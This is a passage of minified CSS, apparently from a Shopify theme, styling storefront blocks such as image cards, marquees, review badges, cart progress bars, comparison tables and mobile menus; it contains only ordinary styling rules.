.filter-and-sort__sidebar{display:block}.filter-and-sort--sidebar.filter-and-sort--sticky .filter-and-sort__sidebar{height:fit-content;position:sticky;top:calc(var(--header-height, 0px) + var(--padding-md))}}.group{gap:var(--gap-mobile);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);overflow:hidden;width:var(--width-mobile)}.group.card{padding:var(--padding-vertical) var(--padding-horizontal)}shopify-visual-preview-block-list .group[data-visual-preview-mode]{width:100%;max-width:450px}.group--flex{display:flex;flex-direction:var(--direction-mobile);flex-wrap:var(--wrap-mobile);justify-content:var(--justify-mobile);align-items:var(--align_items-mobile)}.group--grid{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);grid-template-rows:auto}@media (width > 750px){.group{gap:var(--gap);width:var(--width)}.group--flex{flex-direction:var(--direction);flex-wrap:var(--wrap);justify-content:var(--justify);align-items:var(--align_items)}.group--grid{grid-template-columns:repeat(var(--grid-columns),1fr)}}.icon-with-text{display:flex;gap:var(--gap-mobile);overflow:hidden;width:100%;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.icon-with-text .text-block{margin-top:0;margin-bottom:0}.icon-with-text--row-mobile{flex-direction:row;align-items:center;justify-content:flex-start}.icon-with-text--column-mobile{flex-direction:column;align-items:center;justify-content:center}.icon-with-text--column-mobile .text-block.paragraph p{text-align:center}shopify-visual-preview-block-list .icon-with-text[data-visual-preview-mode]{width:100%;max-width:350px}.text-block.paragraph p{font-weight:var(--font-weight)}.text-block.paragraph a{color:inherit}@media (width > 750px){.icon-with-text{gap:var(--gap)}.icon-with-text--row-desktop{flex-direction:row;align-items:center;justify-content:flex-start}.icon-with-text--row-desktop .text-block.paragraph p{text-align:left}.icon-with-text--column-desktop{flex-direction:column;align-items:center;justify-content:center}.icon-with-text--column-desktop .text-block.paragraph p{text-align:center}}.image-card{position:relative;overflow:hidden;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);text-decoration:none;color:var(--color-foreground);width:100%;height:100%;display:block}.image-card.card{padding:0}shopify-visual-preview-block-list .image-card[data-visual-preview-mode]{width:350px}.image-card__image-filter{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--color);opacity:calc(var(--opacity) / 100);z-index:1}.image-card__image{position:absolute;width:100%;height:100%}.image-card__image img,.image-card__image .placeholder-image{height:100%;width:100%;object-fit:cover;object-position:center center;border-radius:0;overflow:hidden;position:relative}.image-card__content-wrapper{position:relative;width:100%;z-index:2;padding:var(--card-padding);height:100%}.image-card__content-wrapper .image-card__content{width:100%;min-height:var(--image-height);height:100%;display:flex;flex-direction:column;gap:var(--gap-xxs);justify-content:var(--justify);align-items:var(--align_items)}@media (width > 750px){.image-card__content{padding:var(--padding-vertical) var(--padding-horizontal)}}.image-block{width:var(--width-mobile)}@media (width > 750px){.image-block{width:var(--width-desktop)}}.image-block__image,.placeholder-image{border-radius:var(--card-border-radius)}.image-block--height-fill .image-block__image{height:100%}.image-block__image{object-fit:cover;aspect-ratio:var(--ratio);width:100%}.slider-block--with-pagination.slider-block--with-pagination-on-left{padding-bottom:0}.slider-block--with-pagination.slider-block--with-pagination-on-left .splide__pagination{right:0;left:auto;bottom:50%;transform:translateY(50%);align-items:center;padding:0}.slider-block--with-pagination.slider-block--with-pagination-on-left .splide__pagination li{display:flex;align-items:center;justify-content:center}.block__logo{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.marquee{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);width:100%}.page-width>.marquee{margin-left:calc(-1 * var(--page-margin-desktop));width:calc(100% + 2 * var(--page-margin-desktop))}marquee-component{display:block;width:100%;overflow:hidden}.marquee__wrapper{display:flex;gap:var(--marquee-gap);width:fit-content;white-space:nowrap;padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.marquee__content{min-width:max-content;display:flex;gap:var(--marquee-gap)}.marquee__content :is(p,h1,h2,h3,h4,h5,h6){white-space:nowrap}.marquee__content .marquee__repeated-items *{max-width:none}.marquee__repeated-items{min-width:max-content;display:flex;gap:var(--marquee-gap);align-items:center;justify-content:center}.marquee__repeated-items>*{align-content:center}@media (prefers-reduced-motion: no-preference){marquee-component:not([data-disabled]) .marquee__wrapper{animation:marquee-motion var(--marquee-speed) linear infinite var(--marquee-direction)}}@keyframes marquee-motion{to{transform:translate3d(calc(-50% - (var(--marquee-gap) / 2)),0,0)}}.menu-block{display:flex;justify-content:var(--alignment-mobile);margin:var(--margin-top) 0 var(--margin-bottom) 0}@media (width > 750px){.menu-block{justify-content:var(--alignment)}}.menu-block__content{display:flex;flex-direction:column;gap:var(--gap-md)}.menu-block__list{list-style:none;padding:0;margin:0;display:flex;flex-direction:var(--menu-direction);gap:var(--gap-md)}.menu-block__item{margin:0}.menu-block__link{text-decoration:none;color:var(--color-foreground);font-size:var(--font-body--size);font-weight:var(--font-body--weight);transition:var(--animation-link-hover)}.menu-block__link:hover{opacity:var(--opacity-link-hover)}.menu-block__link--underlined{text-decoration:underline}shopify-visual-preview-block-list .newsletter-signup[data-visual-preview-mode]{width:300px;max-width:100%}.newsletter-signup{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);width:100%}.newsletter-signup__form{display:flex;flex-direction:column;gap:var(--gap-sm)}.newsletter-signup__form-content{display:flex;gap:var(--gap-xs);width:100%}.payment-methods{display:flex;flex-direction:row;align-items:center;gap:var(--gap-xs);margin:var(--margin-top) 0 var(--margin-bottom) 0;width:100%;justify-content:var(--alignment-mobile)}shopify-visual-preview-block-list .payment-methods[data-visual-preview-mode]{width:max-content}@media (width > 750px){.payment-methods{justify-content:var(--alignment)}}.payment-methods svg{width:var(--icon-size);height:auto}.powered-by-fullstack{display:flex;flex-direction:row;align-items:center;width:100%;justify-content:var(--alignment-mobile)}@media (width > 750px){.powered-by-fullstack{justify-content:var(--alignment)}}.powered-by-fullstack-minimal{color:var(--color-foreground);font-size:var(--font-body--size);text-decoration:underline;transition:var(--animation-link-hover)}.powered-by-fullstack-minimal:hover{opacity:var(--opacity-link-hover)}.powered-by-fullstack-badge{border:1px solid lightgray;border-radius:4px;padding:5px;display:flex;align-items:center;justify-content:center;transition:all .5s ease;background-color:#fff;position:relative;overflow:hidden;margin:2px;width:120px}.powered-by-fullstack-badge:before{content:"";position:absolute;top:-50%;left:-100%;width:200%;height:200%;background:linear-gradient(0deg,transparent,transparent 30%,rgba(255,255,255,.5));transform:rotate(-45deg);transition:all .5s ease;opacity:0}.powered-by-fullstack-badge:hover{transform:scale(1.02);box-shadow:0 0 5px #0000001a}.powered-by-fullstack-badge:hover:before{opacity:1;transform:rotate(-45deg) translateY(150%)}.product-inventory{display:block;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .product-inventory[data-visual-preview-mode]{width:150px}.product-inventory__status{display:flex;align-items:center;gap:var(--gap-sm);font-size:var(--font-body--size)}.product-inventory__status--left{justify-content:flex-start}.product-inventory__status--right{justify-content:flex-end}.product-inventory__status--center{justify-content:center}.product-inventory__icon,.product-inventory__icon svg{width:15px;height:15px}.product-inventory__icon-low{color:orange}.product-inventory__icon-in_stock{color:green}.product-inventory__icon-out_of_stock{color:red}.product-inventory__icon circle:first-of-type{opacity:.3}.product-mini-card{display:flex;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);padding:0;overflow:hidden;text-decoration:none;color:var(--color-foreground);font-size:var(--font-body--size);transition:transform .2s ease-in-out;padding:var(--padding-xs)}.product-mini-card--column{flex-direction:column;align-items:center;justify-content:center;gap:var(--gap-sm);max-width:150px}.product-mini-card--column .product-mini-card__content{text-align:center}.product-mini-card--column .product-mini-card__content .price-container{text-align:center;justify-content:center}.product-mini-card--row{flex-direction:row;align-items:center;justify-content:flex-start;width:max-content;max-width:100%}.this-pack-contains_product-list .product-mini-card{min-width:max-content}a.product-mini-card:hover{transform:translateY(-2px)}shopify-visual-preview-block-list .product-mini-card[data-visual-preview-mode]{width:300px}.product-mini-card__image{border-radius:calc(var(--card-border-radius) - var(--padding-xs));object-fit:cover;height:var(--height);width:var(--width)}.product-mini-card__content{display:flex;flex-direction:column;gap:var(--gap-xs);padding:0 var(--padding-xs)}.product-mini-card__title{font-weight:500}product-price{display:flex;align-items:center;height:calc(2 * var(--padding-xxs) + var(--font-body--size-small) + var(--badge-primary-border-width) * 2)}.rating-stars__link{text-decoration:none;color:inherit}.review{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .review[data-visual-preview-mode]{width:400px}.reviews-badge{width:fit-content;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .reviews-badge[data-visual-preview-mode]{max-width:400px}.reviews-badge a{text-decoration:none;color:inherit}.reviews-badge_badge{display:flex;align-items:center;justify-content:center;gap:var(--gap-sm);background-color:transparent}.reviews-badge_badge--wrapped{border-radius:var(--badge-border-radius);padding:var(--padding-sm) var(--padding-md);background-color:var(--color-background);height:40px}.reviews-badge_stars:has(.icon){height:20px}.reviews-badge_stars svg{width:90px}.reviews-badge_stars .icon{font-size:20px!important;margin:0 -4px;font-variation-settings:"FILL" 0,"wght" var(--icon-weight),"GRAD" var(--icon-grade),"opsz" 20}.reviews-badge_stars .icon--star,.reviews-badge_stars .icon--star-filled{color:var(--color-stars-icons)}.reviews-badge_stars .icon--google{color:#fbbc05}.reviews-badge_stars .icon--star-filled{font-variation-settings:"FILL" 1,"wght" var(--icon-weight),"GRAD" var(--icon-grade),"opsz" 20}.reviews-badge_logo img,.reviews-badge_logo svg{width:100%;max-height:20px}.reviews-badge_logo .trustpilot-logo{max-width:80px}.reviews-badge_stars svg,.reviews-badge_logo svg{display:flex}.reviews-badge_logo .trustpilot-logo{margin-top:-5px}.reviews-badge_text-1,.reviews-badge_text-2{font-size:var(--font-body--size)}.reviews-badge_text-1 p,.reviews-badge_text-2 p{margin:0}@media screen and (max-width: 768px){.reviews-badge_badge{padding:10px 15px;gap:7px}.reviews-badge_text-1,.reviews-badge_text-2{font-size:var(--font-body--size-small)}.reviews-badge_logo img,.reviews-badge_logo svg{width:100%;max-width:80px}.reviews-badge_stars svg{width:80px}}@media screen and (max-width: 390px){.reviews-badge_text-1{display:none}}.separator-block{width:100%}shopify-visual-preview-block-list .separator-block[data-visual-preview-mode]{width:150px}.slider-block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);overflow:hidden;width:100%}shopify-visual-preview-block-list .slider-block[data-visual-preview-mode]{width:400px}.slider-block--with-pagination{padding-bottom:var(--margin-lg)}.social-icons{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:flex;justify-content:var(--alignment-mobile);gap:var(--gap-md);align-items:center;width:100%}@media (width > 750px){.social-icons{justify-content:var(--alignment)}}shopify-visual-preview-block-list .social-icons[data-visual-preview-mode]{width:max-content}.social-icons .social-icon__icon{width:var(--icon-size);height:var(--icon-size);fill:var(--icon-color)}.stories{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:block}.stories__container{display:flex;flex-direction:row;justify-content:var(--alignment-mobile);gap:20px;overflow-x:auto;scrollbar-width:none;padding:6px}@media (width > 750px){.stories__container{justify-content:var(--alignment)}}.stories__modal{padding:0;width:100%;max-width:100vw;height:100vh;background-color:transparent;justify-content:center;align-items:center;overflow:hidden}.stories__modal:focus-visible,.stories__modal:focus{outline:none}.stories__modal::backdrop{transition:backdrop-filter var(--animation-speed-medium) var(--animation-easing);-webkit-backdrop-filter:brightness(1);backdrop-filter:brightness(1);background:rgba(var(--color-shadow))}.stories__modal[open]::backdrop{animation:backdropFilter var(--animation-speed-medium) var(--animation-easing) forwards;transition:opacity var(--animation-speed-medium) var(--animation-easing)}.stories__modal[open]{display:flex;animation:modalSlideInTop var(--animation-speed-medium) var(--animation-easing) forwards}.stories__modal-close{display:flex;align-items:center;justify-content:center;width:30px;height:30px;border-radius:50%;background-color:#0000004d;cursor:pointer;transition:background-color .2s ease-in-out;margin-bottom:1em;pointer-events:all;-webkit-backdrop-filter:blur(6.5px);backdrop-filter:blur(6.5px);z-index:40;position:absolute;top:2rem;right:1rem}.stories__modal-close .icon{color:var(--color-background)}@media (width <= 750px){.stories__modal{padding:40px 20px 0}}.stories__slider{margin:0 calc(40px + 2rem);max-height:90vh;aspect-ratio:3 / 5}.stories__slider>.splide__track>.splide__list>.splide__slide{overflow:hidden}.stories__slider>.splide__track{overflow:hidden;height:100%;border-radius:var(--card-border-radius)}.stories__slider .stories__slider-list>.splide__slide:not(.is-active){overflow:hidden}.stories__slider>.splide__arrows>.splide__arrow--prev{left:calc(-40px - 1rem)}.stories__slider>.splide__arrows>.splide__arrow--next{right:calc(-40px - 1rem)}.stories__slider .splide__arrow:disabled{opacity:.5}@media (width <= 750px){.stories__slider{margin:0}}.tabs{width:100%}shopify-visual-preview-block-list .tabs[data-visual-preview-mode]{width:400px}.tabs__navigation{display:flex;gap:var(--gap-sm);overflow-x:auto;scrollbar-width:none}.tabs--alignment-flex-start .tabs__navigation{justify-content:flex-start}.tabs--alignment-center .tabs__navigation{justify-content:center}.tabs--alignment-flex-end .tabs__navigation{justify-content:flex-end}.tabs__panel{margin-top:var(--margin-md);width:100%}.text-block{text-align:var(--text-align-mobile);align-content:center;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media (width > 750px){.text-block{text-align:var(--text-align)}}shopify-visual-preview-block-list .text-block[data-visual-preview-mode]{max-width:400px}.text-block.paragraph>*,.see-more__content>*{font-weight:var(--font-weight);font-size:var(--font-size)}.text-block a{color:inherit}see-more-component{display:block;margin-block:0!important}.see-more__content{position:relative}.see-more__content>*{margin-block:var(--margin-md) 0}.see-more__content{mask:linear-gradient(to bottom,black calc(100% - 40px),transparent 100%);-webkit-mask:linear-gradient(to bottom,black calc(100% - 40px),transparent 100%);transition:mask .3s ease,-webkit-mask .3s ease}@supports not (mask: linear-gradient(black,transparent)){.see-more__content:after{content:"";position:absolute;bottom:0;left:0;right:0;height:40px;background:linear-gradient(transparent,color-mix(in srgb,var(--color-background) 90%,transparent));opacity:1;transition:opacity .3s ease;pointer-events:none}.see-more__content--expanded:after,.see-more__content--no-overflow:after{opacity:0}}.see-more__content--expanded,.see-more__content--no-overflow{mask:none;-webkit-mask:none}.see-more__toggle{background:none;border:none;color:var(--color-foreground);cursor:pointer;font-size:.9em;font-weight:500;margin-top:.5rem;padding:.25rem 0;text-decoration:underline;transition:var(--animation-link-hover)}.see-more__toggle:hover{opacity:var(--opacity-link-hover)}.see-more__toggle-text{display:inline-block;text-decoration:underline}.this-pack-contains{display:flex;flex-direction:column;font-size:var(--font-body--size);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .this-pack-contains[data-visual-preview-mode]{width:450px}.this-pack-contains__title{font-weight:500}.this-pack-contains_description{margin-top:var(--margin-xs)}.this-pack-contains_product-list{display:flex;gap:var(--gap-sm);width:100%;overflow-y:auto;padding:var(--padding-sm) 0}deferred-media{width:var(--size-style-width-mobile, var(--size-style-width))}@media screen and (width >750px){deferred-media{width:var(--size-style-width)}}.video-placeholder-wrapper{position:relative;border-radius:var(--card-border-radius);overflow:hidden;min-width:300px;width:var(--size-style-width-mobile, var(--size-style-width));aspect-ratio:var(--ratio)}@media screen and (width >750px){.video-placeholder-wrapper{width:var(--size-style-width)}}.video-placeholder-wrapper__poster-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:transparent;border:none;transition:var(--animation-link-hover)}.video-placeholder-wrapper__poster-icon .icon--play_circle{font-size:60px!important;color:var(--color-primary-button-text)}.shopify-payment-button__more-options{color:var(--color-foreground)}.announcement .slide{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;text-align:center;gap:var(--gap);margin:0;overflow:hidden;width:100%;height:100%}.article-date{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.article-card-group{display:flex;flex-direction:var(--direction-mobile);flex-wrap:var(--wrap-mobile);justify-content:var(--justify-mobile);align-items:var(--align_items-mobile);gap:var(--gap-mobile);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);overflow:hidden;width:100%}@media (width > 750px){.article-card-group{flex-direction:var(--direction);flex-wrap:var(--wrap);justify-content:var(--justify);align-items:var(--align_items);gap:var(--gap)}}shopify-visual-preview-block-list .accelerated-checkout[data-visual-preview-mode]{width:400px}more-payment-options-link{font-size:smaller}more-payment-options-link a{--button-color: var(--color-foreground)}more-payment-options-link a:hover{opacity:var(--opacity-link-hover)}.shopify-payment-button__more-options[aria-hidden=true]{display:none}.cart-drawer-empty-blocks{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:var(--gap-lg);width:100%}@media (width <= 750px){.cart-drawer-empty-blocks .slider-component--one-and-a-half .splide__list{width:calc(100vw - 50%)}}.cart-drawer-empty-blocks .splide:not(.is-overflow) .splide__pagination{display:flex}.cart-footer-blocks,.cart-footer-resume-blocks,.cart-header-blocks{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:flex;flex-direction:column;gap:var(--gap-sm)}.cart-drawer .cart-header-blocks:not(.card)>div:first-of-type{margin-top:var(--padding-md)}cart-note{display:block;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}cart-note .icon--keyboard_arrow_down{display:none}cart-note[data-visual-preview-mode]{width:350px}.cart-progress-bar{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.cart-progress-bar[data-visual-preview-mode]{width:350px}.cart-progress-bar__label{margin:0;margin-bottom:var(--margin-md);letter-spacing:inherit;cursor:default;line-height:normal;font-weight:500}.cart-progress-bar__bar-container{margin-top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;gap:2px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cart-progress-bar__progress-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:-webkit-fill-available}.cart-progress-bar__step-label{display:flex;align-items:center;flex-wrap:wrap;gap:2px;font-size:var(--font-body--size-small);margin-top:5px}.cart-progress-bar__step-label .icon--check{font-size:var(--font-body--size-small)!important}.cart-progress-bar__progress{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:5px}.cart-progress-bar__progress[value]::-webkit-progress-bar{background-color:rgb(from var(--color-primary-button-background) r g b / 15%);border-radius:calc(var(--inputs-border-radius) * 20 / 100)}.cart-progress-bar__progress[value]::-webkit-progress-value{-webkit-transition:width .5s;transition:width .5s;background-color:var(--color-primary-button-background);border-radius:calc(var(--inputs-border-radius) * 20 / 100)}@-moz-document url-prefix(){.cart-progress-bar__bar-container{justify-content:center}.cart-progress-bar__progress-group{width:100%}.cart-progress-bar__progress[value]::-moz-progress-bar{background:var(--color-primary-button-background);border-radius:calc(var(--inputs-border-radius) * 20 / 100)}.cart-progress-bar__progress[value],.cart-progress-bar__progress[value]::-moz-progress-bar{border-radius:calc(var(--inputs-border-radius) * 20 / 100)}.cart-progress-bar__progress[value]{border:none;border-radius:calc(var(--inputs-border-radius) * 20 / 100)}}.cart-progress-bar__bar-container:has(.cart-progress-bar__progress_2) .cart-progress-bar__progress_1[value]::-webkit-progress-bar,.cart-progress-bar__bar-container:has(.cart-progress-bar__progress_2) .cart-progress-bar__progress_1[value]::-webkit-progress-value{border-top-right-radius:0;border-bottom-right-radius:0}.cart-progress-bar__progress_2[value]::-webkit-progress-bar,.cart-progress-bar__progress_2[value]::-webkit-progress-value{border-top-left-radius:0;border-bottom-left-radius:0}.cart-progress-bar__bar-container:has(.cart-progress-bar__progress_3) .cart-progress-bar__progress_2[value]::-webkit-progress-bar,.cart-progress-bar__bar-container:has(.cart-progress-bar__progress_3) .cart-progress-bar__progress_2[value]::-webkit-progress-value{border-top-right-radius:0;border-bottom-right-radius:0}.cart-progress-bar__progress_3[value]::-webkit-progress-bar,.cart-progress-bar__progress_3[value]::-webkit-progress-value{border-top-left-radius:0;border-bottom-left-radius:0}.comparison-table__cell{padding:var(--padding-md);text-align:center;vertical-align:middle}.comparison-table__cell>*:not(.text-block){display:inline-block;vertical-align:middle}.comparison-table__cell img{max-width:100%;height:auto;object-fit:contain}.comparison-table__cell:empty{opacity:0;background-color:transparent}@media (width < 750px){.comparison-table__cell{padding:var(--padding-sm);overflow:hidden;min-width:var(--cell-min-width-mobile)}}.highlight-column-1 tr td:nth-child(1):not(:empty){color:var(--color-highlighted-column);background-color:var(--color-highlighted-background-column)}.highlight-column-1 tr:first-child td:nth-child(1):not(:empty){border-top-left-radius:var(--card-border-radius);border-top-right-radius:var(--card-border-radius)}.highlight-column-1 tr:last-child td:nth-child(1):not(:empty){border-bottom-left-radius:var(--card-border-radius);border-bottom-right-radius:var(--card-border-radius)}.highlight-column-2 tr td:nth-child(2):not(:empty){color:var(--color-highlighted-column);background-color:var(--color-highlighted-background-column)}.highlight-column-2 tr:first-child td:nth-child(2):not(:empty){border-top-left-radius:var(--card-border-radius);border-top-right-radius:var(--card-border-radius)}.highlight-column-2 tr:last-child td:nth-child(2):not(:empty){border-bottom-left-radius:var(--card-border-radius);border-bottom-right-radius:var(--card-border-radius)}.highlight-column-3 tr td:nth-child(3):not(:empty){color:var(--color-highlighted-column);background-color:var(--color-highlighted-background-column)}.highlight-column-3 tr:first-child td:nth-child(3):not(:empty){border-top-left-radius:var(--card-border-radius);border-top-right-radius:var(--card-border-radius)}.highlight-column-3 tr:last-child td:nth-child(3):not(:empty){border-bottom-left-radius:var(--card-border-radius);border-bottom-right-radius:var(--card-border-radius)}.highlight-column-4 tr td:nth-child(4):not(:empty){color:var(--color-highlighted-column);background-color:var(--color-highlighted-background-column)}.highlight-column-4 tr:first-child td:nth-child(4):not(:empty){border-top-left-radius:var(--card-border-radius);border-top-right-radius:var(--card-border-radius)}.highlight-column-4 tr:last-child td:nth-child(4):not(:empty){border-bottom-left-radius:var(--card-border-radius);border-bottom-right-radius:var(--card-border-radius)}.highlight-column-5 tr td:nth-child(5):not(:empty){color:var(--color-highlighted-column);background-color:var(--color-highlighted-background-column)}.highlight-column-5 tr:first-child td:nth-child(5):not(:empty){border-top-left-radius:var(--card-border-radius);border-top-right-radius:var(--card-border-radius)}.highlight-column-5 tr:last-child td:nth-child(5):not(:empty){border-bottom-left-radius:var(--card-border-radius);border-bottom-right-radius:var(--card-border-radius)}.highlight-column-6 tr td:nth-child(6):not(:empty){color:var(--color-highlighted-column);background-color:var(--color-highlighted-background-column)}.highlight-column-6 tr:first-child td:nth-child(6):not(:empty){border-top-left-radius:var(--card-border-radius);border-top-right-radius:var(--card-border-radius)}.highlight-column-6 tr:last-child td:nth-child(6):not(:empty){border-bottom-left-radius:var(--card-border-radius);border-bottom-right-radius:var(--card-border-radius)}.highlight-column-7 tr td:nth-child(7):not(:empty){color:var(--color-highlighted-column);background-color:var(--color-highlighted-background-column)}.highlight-column-7 tr:first-child td:nth-child(7):not(:empty){border-top-left-radius:var(--card-border-radius);border-top-right-radius:var(--card-border-radius)}.highlight-column-7 tr:last-child td:nth-child(7):not(:empty){border-bottom-left-radius:var(--card-border-radius);border-bottom-right-radius:var(--card-border-radius)}.highlight-column-8 tr td:nth-child(8):not(:empty){color:var(--color-highlighted-column);background-color:var(--color-highlighted-background-column)}.highlight-column-8 tr:first-child td:nth-child(8):not(:empty){border-top-left-radius:var(--card-border-radius);border-top-right-radius:var(--card-border-radius)}.highlight-column-8 tr:last-child td:nth-child(8):not(:empty){border-bottom-left-radius:var(--card-border-radius);border-bottom-right-radius:var(--card-border-radius)}.comparison-table__table tr:not(:last-child){border-bottom:1px solid var(--color-border)}.cart-discount-block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.cart-discount-block .icon--keyboard_arrow_down{display:none}.cart-discount-block[data-visual-preview-mode]{width:350px}cart-discount{display:block}.cart-discount__container{display:flex;justify-content:space-between;align-items:center;gap:10px}.cart-discount__container .textfield{width:100%}.cart-discount__container .textfield input{min-width:100%;width:100%}.cart-discount_button{min-width:90px}.cart-discount_badge-container{margin-top:var(--margin-sm)}.cart-discount_badge{justify-content:center;gap:5px;padding-right:5px!important}.cart-discount_badge.loading{cursor:default;pointer-events:none}.cart-discount_badge.loading .cart-discount__discount-text,.cart-discount_badge.loading .cart-discount__remove-discount{opacity:.5}.cart-discount__remove-discount{cursor:pointer;height:14px}.cart-discount_badge .cart-discount__discount-text{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fake-variant-picker__variant{-webkit-appearance:none;appearance:none;cursor:pointer;text-decoration:none;display:inline-flex;justify-content:center;align-items:center;gap:10px;min-height:var(--variant-button-min-height);min-width:var(--variant-button-min-width);max-width:max-content;font-size:var(--variant-button-font-size);outline:1px solid transparent;transition:all var(--animation-speed-medium) var(--animation-easing);padding:var(--variant-button-padding-vertical) var(--variant-button-padding-horizontal);color:var(--color-variant-text);background-color:var(--color-variant-background);border:var(--variant-button-border-width) solid var(--color-variant-border);border-radius:var(--inputs-border-radius);font-weight:var(--button-primary-font-weight);text-transform:var(--button-primary-text-transform);letter-spacing:var(--button-letter-spacing)}.fake-variant-picker__variant--selected{background-color:var(--color-selected-variant-background);color:var(--color-selected-variant-text);border-color:var(--color-selected-variant-border)}.fake-variant-picker{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.fake-variant-picker__variants{display:flex;flex-wrap:wrap;gap:var(--gap-sm)}.footer-bottom-bar{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom);margin-top:var(--margin-top)}.footer-bottom-bar--top-border{border-top:var(--separator-border-thickness) solid var(--color-border)}.footer-bottom-bar__content{display:grid;grid-template-columns:repeat(var(--grid-columns-mobile),1fr);grid-template-rows:auto;gap:var(--gap-mobile);width:100%}@media (width > 750px){.footer-bottom-bar__content{gap:var(--gap);grid-template-columns:repeat(var(--grid-columns),1fr)}}.policy-list{padding-top:var(--padding-top);padding-bottom:var(--padding-bottom)}.policy-list__links{display:flex;gap:var(--gap-xs) var(--padding-sm);flex-wrap:wrap;justify-content:center;margin:0;padding:0;list-style:none}@media (width >750px){.policy-list__links{justify-content:flex-start}}.policy-list__link{text-decoration:underline;color:var(--color-foreground);transition:var(--animation-link-hover);font-size:var(--font-body--size-small)}.policy-list__link:hover{opacity:var(--opacity-link-hover)}.header-drawer-menu-header{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:flex;flex-direction:column;gap:var(--gap-sm);margin-bottom:var(--margin-sm)}.header-drawer-menu-under-menu{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);display:flex;flex-direction:column;gap:var(--gap-sm);margin-top:var(--margin-sm)}.header__mobile-menu-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(var(--color-shadow));z-index:1000;opacity:0;visibility:hidden;-webkit-backdrop-filter:brightness(1);backdrop-filter:brightness(1);transition:opacity var(--animation-speed) var(--animation-easing),visibility var(--animation-speed) var(--animation-easing)}.header__mobile-menu-overlay.is-open{opacity:1;visibility:visible;-webkit-backdrop-filter:brightness(.75);backdrop-filter:brightness(.75);transition:opacity var(--animation-speed) var(--animation-easing),visibility var(--animation-speed) var(--animation-easing),-webkit-backdrop-filter var(--animation-speed) var(--animation-easing),backdrop-filter var(--animation-speed) var(--animation-easing)}.header__mobile-menu{position:absolute;top:0;left:0;width:90vw;max-width:400px;height:100%;background:var(--color-background);box-shadow:var(--modal-shadow);transform:translate(-100%);display:flex;flex-direction:column}.header__mobile-menu-overlay.is-open .header__mobile-menu{animation:modalSlideInLeft var(--animation-speed) var(--animation-easing) forwards}.header__mobile-menu-overlay.is-closing .header__mobile-menu{animation:modalSlideOutLeft var(--animation-speed) var(--animation-easing) forwards}.header__mobile-menu-header{display:flex;align-items:center;justify-content:flex-start;padding:var(--padding-xs)}.header__mobile-menu-footer{padding:var(--padding-sm);border-top:var(--separator-border-thickness) solid var(--color-border)}.header__mobile-menu-close .icon--close{font-size:22px!important}.header__mobile-menu-nav{flex:1;padding:var(--padding-md);display:flex;flex-direction:column;gap:var(--gap-xs);overflow-y:auto}.header__mobile-menu-nav--uppercase .header__mobile-menu-link-text{text-transform:uppercase}.header__mobile-menu-link-text{font-weight:var(--font-weight)}.header__mobile-menu-link{display:block;padding:var(--padding-sm);text-decoration:none;color:inherit;font-size:var(--font-h6--size);border-radius:var(--inputs-border-radius);transition:background-color var(--animation-speed) var(--animation-easing)}.header__mobile-menu-link:hover{background-color:var(--color-input-border-low-opacity)}.header__mobile-menu-accordion{width:100%}.header__mobile-menu-accordion summary{list-style:none;cursor:pointer}.header__mobile-menu-accordion summary::-webkit-details-marker{display:none}.header__mobile-menu-link--parent,.header__mobile-menu-link--child{display:flex;align-items:center;justify-content:space-between;width:100%}.header__mobile-menu-link--parent .icon,.header__mobile-menu-link--child .icon{transition:transform var(--animation-speed-fast) var(--animation-easing);flex-shrink:0}.header__mobile-menu-accordion[open]>summary .icon{transform:rotate(180deg)}.header__mobile-menu-submenu{padding-left:var(--padding-sm)}.header__mobile-menu-link--child{font-size:var(--font-body--size-emphasized);padding-left:var(--padding-sm)}.header__mobile-menu-link--grandchild{font-size:var(--font-body--size);padding-left:var(--padding-sm)}.header__mobile-menu-submenu--level-2{padding-left:var(--padding-sm)}.megamenu-group{gap:var(--gap);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);overflow:hidden;width:var(--width)}.megamenu-group.card{padding:var(--padding-vertical) var(--padding-horizontal)}shopify-visual-preview-block-list 